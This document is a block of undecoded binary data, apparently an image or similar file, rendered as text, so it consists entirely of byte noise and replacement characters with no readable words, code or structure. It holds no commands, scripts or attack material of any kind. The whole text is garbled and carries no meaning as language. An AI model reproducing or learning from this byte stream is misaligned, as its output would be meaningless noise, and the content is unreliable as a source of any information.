�g������3a�9-*!� �J����t�)����Yx@�S.8H��Ѐևgn�3^܅f$�f�i,��"��s�o�ޯ�Wm���i���� ���8�����|e�VNQ����0V� �R�]�	�l���ۥ���]f`S�\B�EjB�M���A"%��ę�p��	��}
] �^oI8����������F줟�͟�B-����%	���Q�jaH�eG2�^���5�:Ly̍��ٞa%�6JH��׭E3�]Y\`ǩ��4Ni�"���]��
�AXR�V@[���F��4� 9�ƇՎ�,�>��?A�=I��\2��ea屃'�R�U��[*����ɑQ�AC�b/�� 4LX�F�!:�F�E�}������	
���\��!6�U&�Z#�#*�2YSa��Є�1�g��Y��5,�p�")�)R�*6*Rˑ������a�`�_�a*`-�����'��5l�E���Z0�X{�%R�F<Y2�/��b}$JrFd	6� �QVv�0��	&NǤ��7nO�ȍ9P�����\[%5|�p���A�B>"޹�#)����VR�9�!��	����C)ZC��8TC�E.��,��EJC#�H�E�^J
L��ǔ5�f�eJ�I��^�aR�K��!Mb�RtE�� ��dO� k�cP6�cTE�P��|�IA�� �b�)T��xt�/Ԃ���(hD����]�i,���SPҾ<�������_՝������D�"D'&�B z����~ �0�vj'`
&%�%xڙ��!���f��H��g.^�]8Vb�̊T(�eD'Rf@�>iI�$�x��>i���/i�,(����h�����Ac� &�&d��j� �A|he %�'��ݜ(uc�>yg�]�~_��(��hf���et���cL|h�Z��:�q�F�)������e4)�"K����N)�J)�S
��|�����(�&��6��~G"Ć�I蓼��i�n(�i�rh�r��6V��(�c��D0a�fĀ�f]���Ψ�v���|�����y�N*�� g$�V��jf,h�V)�N��Fdi��@�"nh˛��rI��  �hބ��@J��*�u(��)xt��	� 4�zg�.*�"� �(�DkvN�6���7P*��@�H��~+&����i�Fi��+*�M@���^��*�j%���!`����+m��j�h`b�9�M�Xa���h"h��&k^.+���L@��Z��fS�.X%� �fC6X���;�"i#&숹ިòk��́��	M(K��/�(�K|5��vB�L�g�@F���;4-9���nF�����.��*�F�G�()����4�Cy8�v(l�8�F�� �~� p��,9A�֦kc�^�Rɼ~i��Z�/d���<� gxM�-g�4�B0��G^�mh�Z��.h6|��V�բ�(����R���@+�b V%������9�C#4�є�� 9�-%��dpnm���fA���	�,k���~��R������m0�4-������G�i0�	���~��r.�$ ���.낤F��Ȳ�*��0|��������b�|)�.`u���o����h���k �f��,�F��J�j;L�����f�fLT0L''��nF�iwz�֖n�N"�L����Z@F�%�0\L$|�9l��o�B���&��R�_�,�>p�Z����l����f��lc1�`���
��~.�������� ���vC��;�9Ա�9�.���T��7$m� m��A�v\�C�"0W)�+�i��:���.���o0A7�C����%JV/0���똶0��/{'C�����{,�C��	� �����m��;`�7����!gDy,r7���*����k$����B���;�Ak,�(���,gPhjrHJ��qx�����2���kq���{��@侯�B�fh+d$�f(38\���224�j�U�WEq߂)g��t���L(4�$a��9��ᦳwZY=�$�����1=�4��sH"�L������~+���8@���$� R�n6\���
B۰D;2���PkL1d�5C
��A���Q�4�&p��m)	;�FRm��ղp~>h[��
���9*����� $��.d�-�rt�c�0k�C
���P6���T�D�b����Bh���I����<�/S#�mpC7��wJ0%*-�Ư�H��u<���4�����u��L�2<x$x� pr8X(r�4L�h�sdK���X�b��>3�Ng�>�h$��h�i�wT�k/��75��(�si�*��(��m[��2(���ւm���M��F ��/�5�&79�.+��8�f�R�Pw�&�C���r!_6!�Gz7E��E7W�7��Z�*l.�}P�����A|�!��R���82T���,�k�����޶����5?+pg��j6�J)2�� �+J��t{��7����ʥ�w3�k�v��To��n�����R��Ț�m��xho�ߎKX�2V���b �Rm^
^�Æ�L�4�>��R��&� idW�q���W�d��bj�:듇7M�B���h#(C��v���s�V��5�������⫟�C�R��/\���"l�����m��s�B��O:��*e`:�_��'�+��C��J9����ǚ��Rh���ƺ�빞����m�&C�Ok��z��)���l�����6���fйv�6�[��Kj��!�3|Kxz��:����z�F����	 !� � ,    >p  � �	Hp �+�[���`��P���WZ�@�O�y�!���X�`e��&HȔYPq��E���0��ь0�Yj����+5Jua�ۛ�d"T�@�`��KV�Ԯ[�2��I[� 0�q�W���ݫl�߿��
�K8�@��8q�v%I	@�q�ʄ�[4�gύ�n�A�39dt���:-j�!�F5f�s���x-~�,*��QC�x�3�Q%,�M`� |��:�~დ��'��8�؃��=����O���J��|���~������ ��U��ׁr�2���0��!`���`Nhab�x""T� �ea"�P�@0��8�u6����C0�#���l��'�KG	����� AW|E�Rd[��0�='A�&Bw\0Px�mG��I`�@+��s���SV�G�|vީ�s&���:��0���zu(\�6���%'-�3�.ܔ�W_4a�R�W8W��IF�x�J���d1<�`��2�h5���D�(���AlY�f��i�S��$V��/�)D�ͱe|��%wa�9&�f�ùᑀ���%l�*'�R��y�ɧ�R*(�*���
)�
���`~�ᰅo*�E�6Lԕ]�J��a�wp`�I�4Vkh�������	
 �;�Iv�;/�s�W$��lC"�P�E E��1��R�ƣ�we�Mء�4�o<~�z�$��u�o�6����l0�Z-zp޹���BpԙD8�`�i�G�U�
���x	�!(��[�JD�B �8/Ni��P�i�ǌ�uC�ef�|�촓���t�xQ�n���d#�P�uy��u+���z��$Z�^��]� ���=,p@��Ķ��m~|�� �F��hb��f��`��څ�a�'n��^	L� '*A,�Ih��F�"��
��5@��� Y(��AU��c E�v��
��C��t�w�3ޱn��d6 �N��&�`�L92���BD���JJ�Y��0���j���w?l�Oo�j\p���0S���?�ό�� ��ʁ�X0�1�%�V	3��l-�Q��z��~��(P7J��0�(�)0�Ձ��!�1��7$�@!�1��ĭQ���؃��,�#�	@����tPL���E��RQs����x)eTL1|��
�0/�b;���p.-�zq̞ �����]	�e���-a��'�v2B{"�v��:-�6�����&KJ`�t�U�v''p��CIt�+M����褤i�����m���3��"���˒� t����
��q0��Lc:F2��B�S�L�!"ʐi��� d1�p��Q����PB�{�$�&	8�^�kJ	�%m A�C��(���X��򠆁zILK�C΀�P�u�Ca�v�?�_���U�-`��'��A��?���I)eR4�t�rȬfg
��z6�A&fØ��fV���j�[1��0p՜� ������\S�YXU�����(K ت ����v�!������V{ͫ�h���d��2�UqOC���;�����f����h(Y	�6�\���%ZAkR�QStl0'{RDhE1��2�!S�:���ݬh	�S��v�F�k���W�'�x�U4�d�xo��	�p�GN�J��If@.^g����)�B ��'�m96�Һؤ;��f�| �<��gn�
m� �(� }:VU�2��l��m�Fs������o ������݉�pfGA�����!2:L��0�c+�@�U��RK̟F�V-ƴ�3-���@ƢD�Vxc����Ï�I���%]��'o2��+V޲r	�� �n S�r(Q�b���!qt��<��M�Έh��Tl)���h?`{��%�C
簂 "��]-Э�@:���i3C�h:�lь���V�7�R�!��mQ�i�B��5w�J�j%g�'ve��Y�Ukk�5x�[I4��v��bq2Z$��뵣�0�e*�rs��ceg;����n�s�Cp��J+��z��s�g�M�CoֳF��G�o}#,� g��7��L�
Gճ l2&#��ኌh@���|j�C�SW��M	^��A����nhC�9��p^t���V@�V��z���ao�_��\O��y�K��t��=z�+=�Mw��Q+�M�3�ѷ�g��!.u��o�NM9�}�d�z

�3��ċGd�D�O9,�����hvg�66ф<x�d����DO����JX���VCX?��*�ʚ髟�4��wz�I�I7�T+��Wz�gz�vh�`	vnh�h�Wuca{�wU�3"�u-�.�'&��p6v	:2R�N�v��
E�CV,ads.�1 m�w`�d��Ѐ�7�'~�'�rw�x}�^��Sc>�L�v�ml�K�G`pp�Vt�6�Hz�`�w`�����Z>�zX{�Fb!cH�c礁#�{��"�7^7�UQj@/�j��
� (�w/�F�BUN��@l��vpT�P�p��}Hxx4��3�����rF8�fͶl��m}��Pg��=W8oȅ������t��g~���r���iXArALeN��#<�����!�yX�Z	��8 
�?�%��%�o&��M7B)�+�P��H~?8��8P鷏�1�7X�t��3��^���`&���n�S�nip�`o�P�_�z��H]t�X���ц���:>�{dcE�c�x�� ߢ�� 80Kk�3v3q&lTN>� �0�� ��h�Yr�Px��a����8>���0P�DKĄ�����f
���7>q|�tPg�Q�ȅȑ���k9�8�$Y���p��-�>�.s�7�$�����	'�$'!V:�]"k�.7=��gЉ���1@��}K�}��x�F�xS	}U�]ʣQ�"��GX_�Q��fi���^ �t9��h�o��
�t�S�8u����G{�r:}9N�2QG�4jh.&��6  VD�@v���n|�	&��Ms	�� ��#��h�MIlx�i\��hsw���<�Q ��ma90	:]�Ht�Ɩ��t�n��nL7��g2�(u����p�2�X�#	�(Gn�i�Y��荏��4�WO�]3e��#@~g D�`�qyP�9����q�=AqTɏ�xd��~)�5ssz,%����	���n�wI�M��\(��9u��`�":�%��\F&!Y�1;�F�%���.�8 V}�A�k�#��W31'=��Gl���1+�9� ��)W��J8���Q
f�Q�|�f�s��G�ug�tjF{�n�hR��zz�Ŧ�	�o��X�Ob�wz�s�{
�!�bHP���8�|��di�e]�Pe�N�$Ws���	�i�Z��Ɔ	=�&O�~�JF��Ĩҁ"6Qj�ɪ8�y=�&�E㐖�!�ue��^耡�tlJ��:���zymx���l�3I։\'Ȱ�a�/��}�}@��C3qk�y���}��6���}G���w(� �4��j��zw�r�݊
��}u�P7����dYRs� ��R�s��Xj ���w���ڮ`��Ʌ��oX��h3i��1�|�c�4.fv�p�0:d�x<�jJe�SU�$ W ݇rq���+�p2���鮕�>� ���X]�R�9j�<�d��@e��R_ay ^*��x)c��Z���A% l���f���zj{Z���K�ihguZ�vK���p$H�$G��i�?A���U����v�e�J0-�Px;�w�����>��ة~~�IP�Z�PZ���V颸I���pu����������7?W�� o� )��0�`��~�	� �@�5�b{z�g�V�d�Z�9��
�0�zT /��vix;��9�!3��A��kFL" ��1(�;NV�#�VA���z2�ٹ5�?�wO���I��� �K���G�uw%w���K�6��� S@njP�p	G��B��\Ȅ<	` �B�p�������-Uha���o{�
Y�x�9�[۳P K[��A~;�G�&��P#P.۟��]{� N4�X�Uvŷൂ7�=˹�p `c��X�GK�X�D�cy��(������ǥU�;I0�\�`�H`�B0Ȇ��d�Ȼk��:5�|���!����p{2,)�T��L�`$t$c �G\H`���X���`���C$ wg�=1'����r����<���׹/��K���x�x%���d�FpM�ts}�(��L`�||l�ͳP��������?���0H�����\���ϖ̼y�_�I�(Y\$�{D ���H}�Y ��!��\�f</}.�cУ���}GT����pM�� ؁-��Ҟ��#�@�k���@Ii�|������0� �-y��͠W{�%�W�Ӹp���\�������@�p�6��	���0ռy���1\�s{AB_�{��}���"(�ֺPݝ 
���
��b�4P�q�1@9"��˪`������������H����G�/�H�i��og0���%����Z�P v�E�{��ͽK��ڊ0Ԭ�����UPIݩD}c���a^�V}��\�Ҝ�v�p�����|����s�	)X<n���pID�x�u$k���c�ދ����^!���޹R��{���-�[�J����;�H��v<g�w���=}?�i���\ȃ<Ԇ(��e �' @��|{!oi�y����H�+��h{~��C|�!qsc�@g���֝�-�,�.q<F^=e����;l�pq��װ ͳ�+�\%��� ld�!�^$�"0-�aj�G�-�7�)���[P��ӬMz�ͭ����G�	�Ⱦ2	��)�3
�-�������j)͘����2��ŕU���`:��������+��-��4��2# �������-�n��@	��	�I����T��GK ��l���tkъ5YW���7�z�6/�`��`
�@j0�[���n�!�p����KF&>�n+�T�TϜ[A�y����>j�� �P_~x6�*N���	��c�H;# �����m��@~Uޔ�+�y3$o�kԤ�Q�Q�\ʞ<
'	���
>��S�lp�%�d���/=ߩ���s���}����������8���~a��Y]T�\ $�[�$O���W ݗa��������z�a��]6��Q�6�ZA��1���K޵*������}��bXO2���0@�	�9�X�S�p�8�u��'J��H�7b���c�F�"[%N����E�#VԸ��$6����3
ѝ$)�ċ�%"/'SΜ����SXC��A�&�Y`��x �`���Q�LS�j�	YYR��K�N]͌��g��>gᙰ�r-�X:�� ��)�Yb&�*>F�8%Cеg�YS�4�:��*�,���O���@� �g�q�$�P�tӎ�Ya����KF�P���@�8�U�M�����gܡ#���~j,S�UUm}�Մ�u�'f�~�#ǎm:$�S�08gNI'&��R�������=�=�w��@�4�袌�2Ѝ%Ȋ���ҥ
������#��V;�D�B��3FH&�6R��&0F����C��<b�,�H��ptc��Bc"G;mD�HK)�Zm�(p0���m�!��\��L��h 0�Ō/�XB0���4�Ю"M��sO�ci�??"o��SO>������Dsb�P��cBA� ����d`)�q(kqAPB}�A| �i�Y��ZX*&�Z�`���Э �2�Hܱ"�S�,�_L�XǶɃ��p�1�6h�D�7�Iĳ!E���$I�)�&w}r�5��wЍ%4���/�d��-�����z�U 
�e%��.�Q�Bz�z8�Ӈ��#3���0�;�=.bB�&j�x�oP��]��?�*e��"�F�qt���(u�?j)�VD����ֳ��
��]Y��7Z���JEs�d�P��c��e?���8�شkp�>1���,�m�=�[����5����\X�a]^��.��=�3P���¼O�}���Ƹ�G0d�� y69�B$�E�<'�#��.�0Y%�:N����yv���e�/]J)"J���fQ����X�"�E�Ś�z�����9Dxz�%�[z/���O�:�Ȧ�i�m���$����6@%����y�?K�L�`p�s@m$A��y�>8iDФ��N�C06����e�d,�J,:X��M�Du8�Y(Hu��Sqhw��ᄃ^@�KHv2H1���]V&<$
(S2��͒W�M=��I3b�	�tB[4��`�E�C��C�p����a'-2V����})2�DЫ�i4u+R��4��J�	 0@�nih��(� *@�x|���^&���h0R��v�x��P!%�Н�|'au�]�LDl0*%2�!�x��%%xI^����1'�<1c�hU<D4`��'�� �==�	0<���"��k�y#��i64�ό�� �G|��n�#kT%f K�t�"�ȃ�����B��
s���B�/|��/eH��C�ED���xZ�����/�	|R�����>%楊���
;e^O�"w�eB̀U'<��kK����4{��W�c9�r"UD�k���6�����F����A7@�Q��I���	��5)�D���u��fJ{�B�H�	� `�B�1H?���p&>���#��ci�0:�l���I|()�3���M��:��TX�ӝ��h�څb���L�K㆚��!mNk��SKƋtp��ց_��g0�j����g�Ժϝ�1��
�������h!�
p^�a5�#�X�AF��&���:����rZ{����"u�e@���G��IhI+��j�7� �WLؠ�0sO_�Z��
Eګ|.&m{zۃ[=P�^��D#<x�����W��e5�N7��t���%Y�k�5�v�ؙ�vH6�/�`p��� "�L�@rD$�
�#Q�j���@gF�#�)"��`��`�	x�@�d�`�K�=��#�K�ͧL�i�P̙E2O�(�0��PHaG!KѬ9+퉂Cl�Cvγ�@��$8t̋	iQ�Gr��� .�z_���d��K&��6�d�f��rk$�\�c���B��b�+ۥ �$5IQQ�����pP2Ja=��y�t�5�%��� b?g��v�5�`���w��%��4�F/�1��� Q�Js`(J�h�l�QG�k<Z��>���h�P3<x��z��m�~��uQY��J.���&><��q�����,Uy)s��"3�D=�؞$%-����V �}�q�	v�W!Ȟ�w?s{��"�C�'�<��T�K���(spރ���^�\���㋳���U������Ze3.�-:����\|ֲ�B'Vn5�B^]֍�C�Of����mt�D���#M��\-�Jz�.H�))tK��A�ɋ����֦���13�@��uP��q��+��!Hǆ��"���&�<z��B ���U0l���۝�g
D�/�e�t���Z�B
y�8_(�,Z�K1`@�o��S�ߊ/==@���O�+бY3�u�W����`.�@���9��&���*n�.�{�r�v)�ȶ�R>��6H¶���H
��2�(H�o���e���؂�	��#?y(�ۓ-��8!+��:�×R�ȡ���X�$R�F�:�lK��Cd�04��N�
�آoi�����@����1�ı+����r"A�s0����OX�֋�`A��'T�;� ,��x�k�;��K`-��v��.C/�2����X���������+#�����������d|��` w˄,��P��	��9�������3ü�	�	��	�/5
n������0֚�P�<䦹�y���آ\�@d	C`	O0�Y;D���&�1[�q��&��K�&@����&�.�{�H����))EB���-�6�Z�X���EFx�5X>�w�U=��$�H��0�R���r�ƪ|1?��!��	Cm쥡�8G�<"����#�7�gl-��
g@�b	�C�P䞸�<���R����O���ĭ+ ��̃MH��bȆD%XPU��j����D�:6����<̧� ���>�R$kS(��E�bI�L�.�b�`B�L�ɝy�e<�6)�噅1A��X��*��ĉ�(����oLC¢J�)&�x����v�)^����-�c���R�x�G�����`�7�_�*[���D����سȑ�'8I�L̝��@��h��'����U`��s$ � �2*P���%2Q�c,���Դ��⸝F�M�͹S��$oD`�r\� ����xp�C�ˡ��d�lY*� ��Zi ��ܒK��Ku��g�K�����CX��AOL��9���Բì�0�O*�	�.���r�+��̺P���<��̼�%�G����9�q�]�3�KP�1����2H���B0�>4���*G�QT�<�d�<���� r�G�A@��i��z��t��� �Q-���&D�thvz#�*%eR����P/	0�뒄*����O�d	am̼1�c�3-S3eӨ�5u֩#&��\K��SӼ�5q`�(��>��?���M3��ٜ�FH�U�7q\T�SG%TބT� J۩�P�S��K��j������O%U�t}ĭ�)�l��+ 5�iU�4�-�*Xm'������r�#	�]]��x3,]Y�������%`
*�6f�OˤE�V65�OоZ �ӣ�Sa��Z�58ډB)mL���!u��V��F�(n|J�R�!8�6��+�H���(���4C0����sX�#U�"��x�A�ǹ�K����1qh��رaȄP��XRx���;'��n���]L�u,ūb�q!$���e�+ m��u$g�Yr���["S����T|��ݑ� skW@����s�!WK4�S�T3�	zו Ӣף;�tD�q�;����S]ǈ��P���	�խ��[�D1DD�W��u
���­���\�E�Uܧ#V�MY���_��'.KŻj���Y��5m$�sɏ�F�����AR��U�:-��#H�B����М8��e�����Z����Q�6t�������"��
U�TQkzI;أ0���8Y��NC A�DiH�XOe��[�Uד�z����R��_bV*�O-Ŗ��a��m֜�����ZtV໯ݰm5Z���Hp$*����1C�%���P^��JV3Bt�y�/a�㭲9�2��5� �4�U�N�m��;N��˝X� O�p�αD�[Rz��&Ί� ��uO��ϻhY��ߕ� %��@��\����\6�+�$�e�֔��4f�]c�7~#,3�`;f0��L5iP;�o��
��B@���h��	��i���GC�eG�^Hn�R�-E�����e�8�[3�k���K��Eu�@�ǅe��#`�,�m=e�\����h^B��+��ۄ
���x@�	8Z	^ݝy���G�`�(ChN�rU�a�7������Z�{�Tnv�* �A�-
��b@gN]���Y�(:��Ck���D9��`�\�g#]��@�����c��ʎ֣���9YQ\e�=
�č;B��U���\��h����P.�y���2fc>ix�J����c������f9�i]M����0h�èp4x+��e0*���� 땚_QK��������V�^�������k��������Kk  �Sh��' �V��NY��,N
rэ��������T�)��]&���nI���)������Zn̷�aX&7�C�����:��U��@G��
�
(*
��Qm(�Υ!�^�=ٞ�ZI�I��J�ģ;�3Ay4����/�xWE\�ȁn��Rȝ�]9L�XY�% �����v�k�τ�@o%W�j��c$a�Q��Ŷ�BZ�>�^�M�?[@@��\M�p�4�W�i�/��b5A�0� N>� ��cP�锵
OX�X�繵�P�G")D�yG��qR�!S�����yU0�����x����X^�k	��~OI����噽�"oW����[�hF��]��`]w 
x`xф��2�͌!�$J�K�8���j��c�[��uQMAP�xp��)�郠)շ8�@om�ې��a�pA8W��½F'��AhLIO�U�]<cM�t�w�)	u�n�������Yobu�)�x8��W�A�6S	�B� �*0,�ogk`�/ _�B.�3��0 2g�D��dv~uv��h'dj�  d-p(k[V��rj(@����sǁ�3ǫND���%���ph�J��x�x܀"��m (�S���,ŸMQ�x�o��xZ�k�>յ�/����
,/�
�����t�D<vlv�'ph��q�M�?��0�������Hmv	�
�={��<�p�D��1;�x�w�$\�+������]��`�:�7"�H��E{?$�����#�x�����Eʬx��V2��ۨ�������6���S>^5�W�$ 9H���3_p�^�g���V��q����;��r��cl�@x�ċ'"���	��a�>}D��6.O��7q���ۧX�>y�x��!X�Z(ĂpdR0}d�f��P]��Å�	@��!��$�m��g��L`��j<N�j����ւ`����삳>�.0� �S���b�-��z'�]"��2H��VF_K
�0���QI�x�̙6s���T��_�>|��[�F�(����a"9ƉI�9�/���jV�X1]�XQ�1\ K�0(�E!r��	�ƌ'S�����-�"Iz��q�N�s����͛<����S�J��#�Ad�	b���PMU�e��c�%�WeY��j� ��ju�W2,�A2m���F��a��h
l6���L��X����h4�Vj0&�L #l/JِmU�f3���I1�����1�Qt�y�\KeV��p�ȁ�G�}�I'e'gj�t-,�T�n��KN�j�N&H���J	��$� �9e�OD5&�� �Ux�rE�VjX��%I#��E���"(����$i�1�B3�e��]e$��)�$��R��L��5�aV�mI��;��҉1�|�K��TW]C�V���M��ӭ9r^՝6t�i��4a-����0� W��}P���S-51�x �	��([
BQ�Ja���Z2[u5kW�w�Z�b��bD�^H�Z�(��d��j6d�G�jnΒ�!�0L봃֦@N4�Q�8����f2�fu���;��͍{Ή��ŉgJy���@��@��y�}�(*�be<ԁ4t���r�b����Lr�+�ڡ����B�A��4����%<+����,�X��p��;�;h� ��]���[�+�D�n�Ɲ���BA��K3f[I�k����zn���y�B�"m�A�T���MW�b����~CUl�ǁ#��U�ǳ�; w���r"��`�9�ȪDq9�_b6�f}h1|��|�:����oI������wP;D��.ţ��RA�0�>X':X(�z�=,���@�%�b�c{m�������b|*j��g�H~S���2�(IL�$0��l1SJ(H���b�+l4�*8�2
�.�:ˮ>f�4�BA��u4�gא��h�@A8�����3�;~�e4�"b���'v���B��)���U��?I�W�@r���(�a�3��w���a��0���x@,(P�B.�0Lɹ���3Y3�I��QDwl e��KL� K��j�����u\d7�krwQ�]<����5c_�ȗ�p�x�Qy�!j��`�w�ʏl"_��F ��Z^��4t�7JmE��(ŜRLF�q�2��ڈ�h���,eU�	+�LY���Z�Gp֥�)��YND"Iv�c� ��u6)wh�O���ad�����=��	Q��JTzA6�4��0hB�˷���� Fw
A�[d$$5��������%��8�yQ��_��HL�@�(�J�M��F��+FD���i�t�,�⌐eX�N;��^��p��i���V55Vi�/���8����żj1.^��]M���
_�+�e}n4��=~}��M��&>�M<�J8��W�f�����8̉%n��@�IӘҗJv������i����C>�)�F+;~A�3��nuWk�֜�mfI��Vj���VA/�a�����6��e����kV}]N�.y� (�̕|�@�7ܷ�BC>Gy���t`��2��x��*)�R&dUj�)Sn��E�L��2�h0fV<�1��f��W�`�2R�.�H��e�?�j�����i�M�D��f���*�0�X]������d�l�a�q�Z`����">�1`1Qd�]�� &b���'�c�R�2��be:FR5#�2j��/c���Ȑ�a�9�����Y��Ψ^� ���3�1Ο�f�AŅ>�U���E����'��U`DP7A�z0������X�:�d,Ba�DY&VL�X&�௎��!��W�	[Vլ�"ZI<�@"��JА4���c���l�=�,��#$JQ<�|	"k�?�֌y�8�����+nr���6�D�6d����"�6������x��5:d���§��P�K �פ�>8¥��E����m�'�_�oN�Q���Bl��'�U�2Q�D��~3�Mu�J^�Z��(��x�A"қ��t�bܹ��U�͵���s�""�7�}���Dm8�|�~�oC�����p�7��� �����7��o���� #u�`����έf�;!�b�Ry߃ϲu�v-%��N1���cb�DLLy]tb� �o}h��֜�?�%�@�&�O�� ��ؽ]�Bݾ�IO���׀8���W������mY���5�	ò݌�󁎂ٝ���A(x�ߕq�x_g9� ���}K>5Ę��2����'��ş����p�̽�I���"D���DY���"���Ɍ*Ԅ^UD��>���H���J@��	\~�^�����J�iI�RaV���	�ہ���E�u\��k���N v�%FN<۱� UA�u��Z�_z������\��ܝ��M�R!��@�AZ���)<F#PF��6`:\�����я3��=�bmL"t��a�%ޡ���^Y�,�j`�avNi�]���D�`��Lm	$����� �\��W�C�5P�1t�U8^/�S���4��)���%!C�"���x�����L%$]�`8Ɖ蕍AC0�H�6��!�W(�$5��@D} �͡C�!6f 8�#M\m�L��a��� 
ց�Q��U��6���i��9@B�P3ܙ=��=^o�A"dBa�9䝩�H�D��}ta���HTd�pa`E��&\9�^��a�$�Ga5`�`b�"D �M�$�y��!�O�Qd2����Rn�,4D�U�;���<2ۄ}�`.R0��4���9<��/qT�.�&0T|���o�SV�����܀*���DR����<ƺ]�5��:��b��i�0��D�ר�z8��<��'z�'z�`$����{�H|��]���Xƕ��̺��e�F�����ih �>E ��>�K؈RUL���pM2!#�f(&l� thx(��(|xh �h�p焮(��ኲ���(x@��w�!�樎�h��	5�����i�����k��b���>'����2F���^iZ��h��C$&��4(��6����I���N(,(I�7h���(�:�u�锢h�(a:���d������b��Ψ�&)�&���(�B�s橓R	�R�lD��*�j���B�9(̘�i|��I�)0���j��*�l�b͐թ��(�r���)��*�4.�4���Ԩj�v��6j7�F����8� �ĤR*]�8)q&� �(k�����+��j��驺����48�A��s���.�*s�B��Ax;p�D`�!��/h��jl� �U���(3jg�0G���F��6�E�� `�I.��� �bBE(
�X��A��j������8@0Ji+�В.��^,��|���<h��d$C6d0��
+4�x�j@Bf��6;�jx�2�苺��
�Tfm�Y�6�.�úd�*:hN��/@���U��0hK8̩q6DUI����l��(�&n���L\��t�v��"�U�/4홈 PC}8��.�S)M4��F�\D�C�.N�m��-�R�0�����*�K�i,E�8H� \�8�l<��9��7t�\BD`�0C(��b�z��n�i��k�Nn�BE,S.X�i��/d��nC�.F�b�VȼnaI�KN,��>V�:A�V+����\Elm<t��FD7�m�� ��$ ���i&���%EM�f��oA���m�X��RU�^E`� ��k����y�$Pn���z�l�
+ �� 3�k�*0� 7������lxm��+4��;n<p�9��9p(��.�4H��*�i̯�E.Ѫ)J-|�'�-��YMA���F/ֺ0D\0|(� g)��)� ��
�{S�����e;O�8��
9����ĵ�i�,���w���
��]nc�q&���-;���B҂1/d�p�>�J�(DD-�>2�n'S�N��*���p�����5���p��*镪r���D�	ϱr �3�pD�`�YE��r�!���$1��
k�6` $��v �~-{���9���� �15`O6�k�b�0qs��9l꧌�3�����T��R3Vx��(	_ۚL=��#��vb,��"�0������qj� �;3�.C���AD('c�7`��@#�'�v���Ҫ��v4�60��@�I�?�T$4�r�Nca7��j-&{�$��0w6l���1��t���E�1�4�Ok�	�"9X�/���0�� wn�L5��s����� $�C�255�)Gs���.& �	��Y+A^j,��0��5Wm0���S7/� ��$YMr>�ʮ5
6��� 4s�j-&����1$�63gC��t_�;CT[j`$,&�Ch'�'�vi�1�2hZH��YW���`��]�3{U�X	_�'`�%�oG�6����"�h�xJ)s���E�7P{S�&f���-�2;d~��90ABg3�d�1��1���y��z/*9�v�BL4n|���N��x0L�:_[���C������p�n0�(��t?/n2l�mĶa��[�r�hW�27��J���@^N�N��y�� �x
�w��4���f����j�V��*�W&���;֚F�1W.��gc��SE��@���b�"&��q#���"/��>��>x�2�v����vu�VEHkcL*��Kxo�xkk����n4�s/�Z������q3���+s���q��M.�Bz�/����w����篕躬�ig���󶓺��h����2𧻓���:��:��(�oj�;�wX5Ъ�:�u��g��{b6�/��M.Y+;2xS��x��C��/�������3x���o��H��Ni��p��ǣ;��y+�3�>�NM�O !� � ,    >p  � �	(����W^��C��$8�A����OC��� "x(�e4�C��0/�	�LZ�؉��=?w�A�$I�)��p�4)S�6m��*��VL�b�ʵ�ׯ`���A�,�o. ���VÌVI����h�]iØ�����߾{+��U�΢(@E���9"��<yB$Ǥ2k��A
��x����@Ak,�Ȥ ˕�^ٳAQ(���i A����d���o�Ł��wr�ͭ8��e�C�6�����޻S���Ӫ��h͞պ����Q�ʟ�>��n�'M�]�p�ʀr�N`�%�`)~)�`*�ds�
�%0 �؆�u衆R�h�)�:��4]+<�j�fO��0���bT�`�bB�1TA�����Aq��A�1 r�A�FT!�����e��u�x^ng$[�s�U���zpfgZt�Ɂ�󭅉}�1�_6�8x �z���&�Wa2� '��%���x0B��ш,w,j�hF$6�#���e�M9�ťC�qĕ�1wBAt EH0ڳ�Je7�	ڑ�d�-�p�	D&(�G�I"`�	v��&[PX��kk�5Ü覻�yy�p�}L��߁�5�����F(��Li� D��xP!E.���(C��]����ߘ���ģ�]v��=(��('�s�4�O)i�!�d��!m�������	G�@1\`�oFC�t��.Q�����fw�Y�	h3�k�@j�I `�]6�z!�[a��	��K��q�kw��sW8<0��Ȅ�9,K|�]��q��r�1�ĀG<���4:�u��|��R�ή�|�'�g��GR��]���07P�TFI� Z���!����6�|[ܭM$yQy�޺������9�Z������>h>�觯>����'h�=�,x>�NpE��0>W�L�5��&``��G�0�%`F3������@d���.h8�	a5�X!%�
v����h Δ��;�Yi)K���\5�U�y@l���$�-UONrJ�r���mm�I �77 Y�|�S����s�~�h�"���J���>Dx!�Ȋ̠7�!����P0��1,B�R8*�L;>�`Hh#��̡�.�d$�f��́(A�ݱ\�������DEh� U��"�l�g�"����&�Sb��6�𒉻|"���p ��K�\��f^�Y|�.�iEf�!���'�8�=Y�1�����Х.���8�)�( >�¥`��p���x@*e��Y��`� �ᚇD	�A�i��3��G��;�i4d����~7<�ȕQ��&U&�X��(� �K]��]�G�i:qoC�NwzSjV3�ojN��S0��\,5�,����Q9y�7���[����mk�@�$$@�~:0
�l�E�-,�E��H� �\x�o���6di�!B������XMtls�Ʋ�)��(�K����Y�6ӟ�=mh����G������ЁU$�L]�lWw��FY�nu��h����\k%�ge����	D �1��2"��I-:p���|ő�Dr&/� A�	*7\� (3�o<y��|�� ��PP�ɔ6O����R8}/� v�7�Яъ���M����Z����[*Sp�|z�nȊU��d��2��pɄ��O"([�Ia��4V\�Gu5���D���o��� ���@^_{��!�H�j�:�ڀp&<��5ݛI�6�"�|���"u�͒� k��6Mm��f6����k�����)p�>���n��&C?�:�ג�O�=A���	�*�Q�	�ue�X:Xj%�HH�u,$NoB�-��� ��-(���aX喬���K��t׭t�P!v������L�b��,3��NK�8;��C�)���l���\x���ЈI�ٌ̡[�<�? 2���e��S&���[�^>
GC�Ф�աשaД6�m� �h���Q�E�ɍ0��Uk[�y�IH| l`{IX�}��E��H��r���W~픟6�l^�iU��m;.�LB��Ssi �Lѹ��L���
�ց�*�B��-��Գ��r��7p�R�7>DB�XT�:���<V� 1
ɋ`��{��R���w ��P6�Y��l��ώ��M���:U������1����'DP�(��ҟ�C�q/X?�Ah���o�`*��X	BvxT:�a�"'�|�?|�T��Wʖ2�$R��N	��g�c��zjE��!sk������]s��\�^H��C%���Y,VE�o}{/5 ��n�S$�T���I`d�vJ��cב� s�p���"�&D�#8&J1ŷ<D�_n�-�W}}GL4�}8u~�'~18~mVm�����~��[��S@y�vR�\��yp0�^R) A�7h0u���ѡ\(
�@PX�6{�b�v&���l�dHV*�p#�e$ȧ-8�|9t&�gws�&)x}��}i��7x+�~2�3H�C�f/��؆�=�~��~ID'FA�6�Ǳ
